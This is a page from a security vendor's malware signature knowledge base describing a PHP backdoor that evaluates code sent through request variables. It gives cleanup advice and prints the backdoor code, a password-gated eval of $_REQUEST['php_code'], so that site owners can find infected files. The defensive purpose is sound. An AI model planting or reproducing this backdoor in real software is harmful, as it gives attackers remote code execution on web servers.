<li class="page_item page-item-1908 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-002/">php.spam-seo.infector.002</a></li>
<li class="page_item page-item-1909 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-003/">php.spam-seo.infector.003</a></li>
<li class="page_item page-item-1910 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-001/">php.spam-seo.injector.001</a></li>
<li class="page_item page-item-1911 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-001-012/">php.spam-seo.injector.001.012</a></li>
<li class="page_item page-item-1912 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-006-002/">php.spam-seo.injector.006.002</a></li>
<li class="page_item page-item-1913 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-015/">php.spam-seo.injector.015</a></li>
<li class="page_item page-item-1914 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-016/">php.spam-seo.injector.016</a></li>
<li class="page_item page-item-1915 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-017/">php.spam-seo.injector.017</a></li>
<li class="page_item page-item-1916 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-018/">php.spam-seo.injector.018</a></li>
<li class="page_item page-item-1917 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-019/">php.spam-seo.injector.019</a></li>
<li class="page_item page-item-1918 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-020/">php.spam-seo.injector.020</a></li>
<li class="page_item page-item-1919 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-021/">php.spam-seo.injector.021</a></li>
<li class="page_item page-item-1920 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-022/">php.spam-seo.injector.022</a></li>
<li class="page_item page-item-1921 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-023/">php.spam-seo.injector.023</a></li>
<li class="page_item page-item-1922 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-024/">php.spam-seo.injector.024</a></li>
<li class="page_item page-item-1923 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-153/">php.spam-seo.injector.153</a></li>
<li class="page_item page-item-1924 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-163/">php.spam-seo.injector.163</a></li>
<li class="page_item page-item-1925 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-229/">php.spam-seo.injector.229</a></li>
<li class="page_item page-item-1926 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-001/">php.spam-seo.injector_gen.001</a></li>
<li class="page_item page-item-1927 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-002/">php.spam-seo.injector_gen.002</a></li>
<li class="page_item page-item-1928 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-003/">php.spam-seo.injector_gen.003</a></li>
<li class="page_item page-item-1929 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-004/">php.spam-seo.injector_gen.004</a></li>
<li class="page_item page-item-1930 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-005/">php.spam-seo.injector_gen.005</a></li>
<li class="page_item page-item-1931 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-006/">php.spam-seo.injector_gen.006</a></li>
<li class="page_item page-item-1932 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-007/">php.spam-seo.injector_gen.007</a></li>
<li class="page_item page-item-1933 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-008/">php.spam-seo.injector_gen.008</a></li>
<li class="page_item page-item-1934 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-009/">php.spam-seo.injector_gen.009</a></li>
<li class="page_item page-item-1935 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-010/">php.spam-seo.injector_gen.010</a></li>
<li class="page_item page-item-1936 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-011/">php.spam-seo.injector_gen.011</a></li>
<li class="page_item page-item-1937 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-012/">php.spam-seo.injector_gen.012</a></li>
<li class="page_item page-item-1938 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-013/">php.spam-seo.injector_gen.013</a></li>
<li class="page_item page-item-1939 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-014/">php.spam-seo.injector_gen.014</a></li>
<li class="page_item page-item-1940 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-015/">php.spam-seo.injector_gen.015</a></li>
<li class="page_item page-item-1941 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-016/">php.spam-seo.injector_gen.016</a></li>
<li class="page_item page-item-1942 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-017/">php.spam-seo.injector_gen.017</a></li>
<li class="page_item page-item-1943 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-018/">php.spam-seo.injector_gen.018</a></li>
<li class="page_item page-item-1944 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-019/">php.spam-seo.injector_gen.019</a></li>
<li class="page_item page-item-1945 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-020/">php.spam-seo.injector_gen.020</a></li>
<li class="page_item page-item-1946 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-021/">php.spam-seo.injector_gen.021</a></li>
<li class="page_item page-item-1947 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-023/">php.spam-seo.injector_gen.023</a></li>
<li class="page_item page-item-1948 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-024/">php.spam-seo.injector_gen.024</a></li>
<li class="page_item page-item-1949 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-joomla-injector-001/">php.spam-seo.joomla-injector.001</a></li>
<li class="page_item page-item-1950 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-joomla-injector-002/">php.spam-seo.joomla-injector.002</a></li>
<li class="page_item page-item-1951 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-payday_loans-001/">php.spam-seo.payday_loans.001</a></li>
<li class="page_item page-item-1952 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-001/">php.spam-seo.redirect.001</a></li>
<li class="page_item page-item-1953 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002/">php.spam-seo.redirect.002</a></li>
<li class="page_item page-item-1954 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-001/">php.spam-seo.redirect.002.001</a></li>
<li class="page_item page-item-1955 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-003/">php.spam-seo.redirect.002.003</a></li>
<li class="page_item page-item-1956 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-1/">php.spam-seo.redirect.002.1</a></li>
<li class="page_item page-item-1957 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-003/">php.spam-seo.redirect.003</a></li>
<li class="page_item page-item-1958 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-003-001/">php.spam-seo.redirect.003.001</a></li>
<li class="page_item page-item-1959 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-004/">php.spam-seo.redirect.004</a></li>
<li class="page_item page-item-1960 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-027/">php.spam-seo.redirect.027</a></li>
<li class="page_item page-item-2519 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-106/">php.spam-seo.redirect.106</a></li>
<li class="page_item page-item-1961 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect_gen-001/">php.spam-seo.redirect_gen.001</a></li>
<li class="page_item page-item-1962 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect_gen-017/">php.spam-seo.redirect_gen.017</a></li>
<li class="page_item page-item-1963 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-remote_dor_content/">php.spam-seo.remote_dor_content</a></li>
<li class="page_item page-item-1964 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-remote_dor_content-001/">php.spam-seo.remote_dor_content.001</a></li>
<li class="page_item page-item-2023 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-viaworm-001/">php.spam-seo.viaWorm.001</a></li>
<li class="page_item page-item-2024 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-viaworm_infector-001/">php.spam-seo.viaWorm_infector.001</a></li>
<li class="page_item page-item-1965 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-wordpress-infector-001/">php.spam-seo.wordpress-infector.001</a></li>
<li class="page_item page-item-1966 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-wp_doorgen-001/">php.spam-seo.wp_doorgen.001</a></li>
<li class="page_item page-item-1967 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-xviewstate-001/">php.spam-seo.xviewstate.001</a></li>
<li class="page_item page-item-1968 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-xviewstate-002/">php.spam-seo.xviewstate.002</a></li>
<li class="page_item page-item-1969 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor/">pl.backdoor</a></li>
<li class="page_item page-item-1970 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-cgitelnet-shell-001/">pl.backdoor.cgitelnet-shell.001</a></li>
<li class="page_item page-item-1972 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-confspy-001/">pl.backdoor.confspy.001</a></li>
<li class="page_item page-item-1973 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-confspy-001-02/">pl.backdoor.confspy.001.02</a></li>
<li class="page_item page-item-1971 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-conf_steal-001/">pl.backdoor.conf_steal.001</a></li>
<li class="page_item page-item-1974 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-connectback-001/">pl.backdoor.connectback.001</a></li>
<li class="page_item page-item-1975 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-ihs-001/">pl.backdoor.ihs.001</a></li>
<li class="page_item page-item-1976 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-priv8-001/">pl.backdoor.priv8.001</a></li>
<li class="page_item page-item-1977 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-shellbot-001/">pl.backdoor.shellbot.001</a></li>
<li class="page_item page-item-1978 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool/">pl.hacktool</a></li>
<li class="page_item page-item-1979 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-configuration_stealer-001/">pl.hacktool.configuration_stealer.001</a></li>
<li class="page_item page-item-1980 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-configuration_stealer-002/">pl.hacktool.configuration_stealer.002</a></li>
<li class="page_item page-item-1981 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ddos-perl-ircbot-001/">pl.hacktool.ddos-perl-ircbot.001</a></li>
<li class="page_item page-item-1982 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-information_gathering-001/">pl.hacktool.information_gathering.001</a></li>
<li class="page_item page-item-1983 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-001/">pl.hacktool.ircbot.001</a></li>
<li class="page_item page-item-1984 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-002/">pl.hacktool.ircbot.002</a></li>
<li class="page_item page-item-1985 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-004/">pl.hacktool.ircbot.004</a></li>
<li class="page_item page-item-1986 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-w3tw0rk_b0t-001/">pl.hacktool.w3tw0rk_b0t.001</a></li>
<li class="page_item page-item-1987 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-backdoor-chickenlittle-shell-001/">py.backdoor.chickenlittle-shell.001</a></li>
<li class="page_item page-item-1988 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-hacktool/">py.hacktool</a></li>
<li class="page_item page-item-1989 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-hacktool-webshell-001/">py.hacktool.webshell.001</a></li>
<li class="page_item page-item-1990 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-array_join-004/">rex.array_join.004</a></li>
<li class="page_item page-item-1991 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-array_join-006/">rex.array_join.006</a></li>
<li class="page_item page-item-1992 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-backdoor-eval_post-001/">rex.backdoor.eval_post.001</a></li>
<li class="page_item page-item-1993 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-binary_content-001/">rex.binary_content.001</a></li>
<li class="page_item page-item-1994 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-create_function-003/">rex.create_function.003</a></li>
<li class="page_item page-item-1995 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-007/">rex.defaced.generic.007</a></li>
<li class="page_item page-item-1996 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-008/">rex.defaced.generic.008</a></li>
<li class="page_item page-item-1997 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-009/">rex.defaced.generic.009</a></li>
<li class="page_item page-item-1998 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-eval_cookie-003/">rex.eval_cookie.003</a></li>
<li class="page_item page-item-1999 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-include_abs_path-004/">rex.include_abs_path.004</a></li>
<li class="page_item page-item-2000 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-malware_generic-018/">rex.malware_generic.018</a></li>
<li class="page_item page-item-2001 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-multi_vars-004/">rex.multi_vars.004</a></li>
<li class="page_item page-item-2003 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-phishing-bank-001/">rex.phishing.bank.001</a></li>
<li class="page_item page-item-2002 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-phish_mailer_gen-002/">rex.phish_mailer_gen.002</a></li>
<li class="page_item page-item-2004 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-spam_seo_links-001/">rex.spam_seo_links.001</a></li>
<li class="page_item page-item-2005 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-url_short-001/">rex.url_short.001</a></li>
<li class="page_item page-item-2006 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/sh-hacktool/">sh.hacktool</a></li>
<li class="page_item page-item-2007 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/sh-hacktool-abacus-exploit-001/">sh.hacktool.abacus-exploit.001</a></li>
<li class="page_item page-item-2008 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-injected/">vb.injected</a></li>
<li class="page_item page-item-2009 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-injected-wshshell-dropper/">vb.injected.wshshell-dropper</a></li>
<li class="page_item page-item-2010 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-malware/">vb.malware</a></li>
<li class="page_item page-item-2011 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-malware-gen-001/">vb.malware.gen.001</a></li>
<li class="page_item page-item-2012 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-spam-seo/">vb.spam-seo</a></li>
<li class="page_item page-item-2013 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-spam-seo-redirect-001/">vb.spam-seo.redirect.001</a></li>
        </ul>
    </div>

            
            <div class="wedocs-single-content">
                <ol class="wedocs-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li><i class="wedocs-icon wedocs-icon-home"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labs.sucuri.net/">
            <span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li><li class="delimiter"><i class="wedocs-icon wedocs-icon-angle-right"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labs.sucuri.net/signatures/malwares/">
            <span itemprop="name">Malware Signatures</span></a>
            <meta itemprop="position" content="2" />
        </li> <li class="delimiter"><i class="wedocs-icon wedocs-icon-angle-right"></i></li>  <li><span class="current">php.backdoor.eval_request.002.02</span></li></ol>
                <article id="post-1442" class="post-1442 docs type-docs status-publish hentry" itemscope itemtype="http://schema.org/Article">
                    <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">php.backdoor.eval_request.002.02</h1>
                                            </header><!-- .entry-header -->

                    <div class="entry-content" itemprop="articleBody">
                        <p>Backdoors are server-side malicious scripts which are intended to perpetrate malicious acccess to the server. The typical example of such backdoors are various File Managers, Web Shells, tools for bypassing admin login or various one-purpose scripts allowing the attacker to upload and run another type of malicious scripts. The payload is PHP based, thus intended for server-side use and the payload is executed directly on the server, while the site is loaded. Only the payload result (such as Web Shell environment) is visible in the browser, not the malicious code itself. It&#39;s very common, that backdoors don&#39;t have any visible signs in the site code and it&#39;s impossible to detect them by accessing the infected site from outside. Server level analysis is necessary in case of infection by this type of malware.The typical example of such backdoors are various File Managers, Web Shells, tools for bypassing admin login or various one-purpose scripts allowing the attacker to upload and run another type of malicious scripts. The payload is PHP based, thus intended for server-side use and the payload is executed directly on the server, while the site is loaded. Only the payload result (such as Web Shell environment) is visible in the browser, not the malicious code itself. It&#39;s very common, that backdoors don&#39;t have any visible signs in the site code and it&#39;s impossible to detect them by accessing the infected site from outside. Server level analysis is necessary in case of infection by this type of malware.</p>
<p>One of the very common backdoor technique is getting the commands or even the whole payload remotely. One of the possibilities is using the PHP REQUEST variable which stores the content of $_GET, $_POST and $_COOKIE variables. These variables are storing data passed to the current script via the GET, POST and COOKIE methods. Such data can be directly evaluated (in case of paylod is transferred using this method) or further processed (in case of those are just some commands, decrypting keys and similar).</p>
<h3>Affecting</h3>
<p>Any PHP based web site (often through outdated WordPress, Joomla, osCommerce, Magento, Drupal and stolen passwords).</p>
<h3>Cleanup</h3>
<p>Cleanup is done by deleting the malicious file, which can be found in your system by searching for the dump code below inside your files. Reviewing access logs for non-expected HTTP POSTs can point out the possible infected files.<br />You can also sign up <a href="http://sucuri.net/signup">with us</a> and let our team remove the malware for you.</p>
<h3>Dump</h3>
<div class="dumpcode"><code></p>
<p>Nice example of direct evaluation of the remote code stored in the REQUEST variable:</p>
<p>eval(&quot;if(isset($_REQUEST[&#39;ch&#39;]) &amp;&amp; (md5($_REQUEST[&#39;ch&#39;]) == &#39;3f3521a22f729072b3d55b02e360a159&#39;) &amp;&amp; isset($_REQUEST[&#39;php_code&#39;])) { eval(stripslashes($_REQUEST[&#39;php_code&#39;])); exit();</code></div>
                    </div><!-- .entry-content -->

                    <footer class="entry-footer wedocs-entry-footer">
                        
                        <div class="wedocs-article-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
                            <meta itemprop="name" content="Rodrigo Escobar" />
                            <meta itemprop="url" content="https://labs.sucuri.net/author/rodrigo-escobar/" />
                        </div>

                        <meta itemprop="datePublished" content="2019-04-02T00:00:00+00:00"/>
                        <time itemprop="dateModified" datetime=""></time>
                    </footer>

                    
                    
                    
                    
                </article><!-- #post-## -->
            </div><!-- .wedocs-single-content -->
        </div><!-- .wedocs-single-wrap -->

    
    </main><!-- .site-main --></div><!-- .content-area -->

	</div><!-- #content -->

	<footer id="n-footer">
		<div id="mp-footer" class="container">
			<div class="row">
				<div class="c-lg-12">
				<div class="row">
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-products">
						<div class="footer-heading">
						<p>Products</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-prod-wf auto-track" data-gatrack="Button_Click, Footer_Website_Firewall" href="https://sucuri.net/website-firewall/">Website Firewall</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-av auto-track" data-gatrack="Button_Click, Footer_Website_Antivirus" href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-bp auto-track" data-gatrack="Button_Click, Footer_Website_Backups" href="https://sucuri.net/website-backups/">Website Backups</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-wps auto-track" data-gatrack="Button_Click, Footer_WordPress_Security" href="https://sucuri.net/wordpress-security/">WordPress Security</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-ent auto-track" data-gatrack="Button_Click, Footer_Enterprise_Services" href="https://sucuri.net/custom/enterprise/">Enterprise Services</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-ent auto-track d-none" data-gatrack="Button_Click, Top_Nav_Referrals" href="https://sucuri.net/referral/">Referral Program</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-solutions">
						<div class="footer-heading">
						<p>Solutions</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-sol-ddos auto-track" data-gatrack="Button_Click, Footer_DDoS_Protection" href="https://sucuri.net/ddos-protection/">DDoS Protection</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-scan auto-track" data-gatrack="Button_Click, Footer_Malware_Detection" href="https://sucuri.net/malware-detection-scanning/">Malware Detection</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-removal auto-track" data-gatrack="Button_Click, Footer_Malware_Removal" href="https://sucuri.net/website-malware-removal/">Malware Removal</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-prevent auto-track" data-gatrack="Button_Click, Footer_Malware_Prevention" href="https://sucuri.net/website-hack-protection/">Malware Prevention</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-blacklist auto-track" data-gatrack="Button_Click, Footer_Blacklist-Removal" href="https://sucuri.net/website-security-platform/blocklist-removal-and-repair/">Blacklist Removal</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-support">
						<div class="footer-heading">
						<p>Support</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-sup-kb auto-track" data-gatrack="Button_Click, Footer_Knowledge_Base" href="https://docs.sucuri.net/">Knowledge Base</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-sc auto-track" data-gatrack="Button_Click, Footer_Sitecheck" href="https://sitecheck.sucuri.net/">SiteCheck</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-lab auto-track" data-gatrack="Button_Click, Footer_Research_Labs" href="https://labs.sucuri.net/">Research Labs</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-rep auto-track" data-gatrack="Button_Click, Footer_Report_Abuse" href="https://abuse.sucuri.net/">Report Abuse</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-stat auto-track" data-gatrack="Button_Click, Footer_Report_Status" href="https://status.sucuri.net/">Status Report</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-support">
						<div class="footer-heading">
						<p>Company</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-comp-about auto-track" data-gatrack="Button_Click, Footer_About" href="https://sucuri.net/company/">About Sucuri</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-contact auto-track" data-gatrack="Button_Click, Footer_Website_Firewall" href="https://sucuri.net/company/contact-us/">Contact</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-blog auto-track" data-gatrack="Button_Click, Footer_Blog" href="https://blog.sucuri.net/">Blog</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-employment auto-track" data-gatrack="Button_Click, Footer_Employment" href="https://sucuri.net/referral/">Referral</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-testimonials auto-track" data-gatrack="Button_Click, Footer_Testimonials" href="https://sucuri.net/customers/">Testimonials</a></li>
						</ul>
						</div>
					</div>
					</div>
				</div>
				</div>
				<div class="c-lg-12 footer-b">
				<hr>
				<div class="d-flex">
					<div class="sucuri-logo-wrapper sucuri-logo">
					<a href="/" title="Sucuri Security" class="mp-sucuri-logo auto-track mt-0"></a>
					</div>
					<div class="row flex-column m-0">
					<div class="pl-50">
						<ul class="list-inline unstyled-list mb-0">
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-terms auto-track" data-gatrack="Button_Click, Footer_Terms_Of_Use" href="https://sucuri.net/terms/">Terms of Use</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-priv auto-track" data-gatrack="Button_Click, Footer_Privacy_Policy" href="https://sucuri.net/privacy/">Privacy Policy</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-cook auto-track" data-gatrack="Button_Click, Footer_Cookie_Policy" href="https://sucuri.net/cookies/">Do Not Sell My Personal Information</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-faq auto-track" data-gatrack="Button_Click, Footer_FAQ" href="https://sucuri.net/faq/">Frequently Asked Questions</a></li>
						</ul>
					</div>
					<div class="copyright pl-50">
						<p>© 2024 GoDaddy Mediatemple, Inc., d/b/a Sucuri. All rights reserved.</p>
					</div>
					</div>
				</div>
				</div>
			</div>
		<!-- /.container -->
		</div>
	</footer>
</div><!-- #page -->

<script type="text/javascript" src="https://labs.sucuri.net/wp-content/plugins/wedocs/assets/js/anchor.min.js?ver=1.6.2" id="wedocs-anchorjs-js"></script>
<script type="text/javascript" id="wedocs-scripts-js-extra">
/* <![CDATA[ */
var weDocs_Vars = {"ajaxurl":"https:\/\/labs.sucuri.net\/wp-admin\/admin-ajax.php","nonce":"14ca4f701f","style":"https:\/\/labs.sucuri.net\/wp-content\/plugins\/wedocs\/assets\/css\/print.css","powered":"\u00a9 Sucuri Labs, 2026. Powered by weDocs<br>https:\/\/labs.sucuri.net"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/plugins/wedocs/assets/js/frontend.js?ver=1701723111" id="wedocs-scripts-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/navigation.js?ver=20151215" id="sucurikb-navigation-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/skip-link-focus-fix.js?ver=20151215" id="sucurikb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/foundation.min.js?ver=0.1" id="foundation-js-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/custom.js?ver=0.1" id="sucuri-wp-custom-js-js"></script>
 <script id="module-flowchart"> (function($) { $(function() { if (typeof $.fn.flowChart !== "undefined") { if ($(".language-flow").length > 0) { $(".language-flow").parent("pre").attr("style", "text-align: center; background: none;"); $(".language-flow").addClass("flowchart").removeClass("language-flow"); $(".flowchart").flowChart(); } } }); })(jQuery); </script>  <script id="module-prism-line-number"> (function($) { $(function() { $("code").each(function() { var parent_div = $(this).parent("pre"); var pre_css = $(this).attr("class"); if (typeof pre_css !== "undefined" && -1 !== pre_css.indexOf("language-")) { parent_div.addClass("line-numbers"); } }); }); })(jQuery); </script> 
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/gpl/sucuri/prod/utag.js
body_size: -49
content:
//tealium universal tag - utag.loader ut4.0.202508201745, Copyright 2025 Tealium.com Inc. All Rights Reserved.
